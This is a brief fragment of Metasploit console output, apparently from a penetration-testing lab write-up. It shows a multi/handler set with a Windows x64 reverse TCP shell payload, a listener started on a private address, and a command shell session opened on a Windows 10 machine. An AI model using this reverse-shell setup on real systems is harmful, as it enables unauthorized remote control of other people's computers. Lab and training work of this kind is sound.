 payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.67.173:4445
[*] Command shell session 1 opened (10.50.67.173:4445 -> 10.200.75.201:56659) at 2023-03-27 16:26:57 +0100
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
-----
C:\Windows\system32>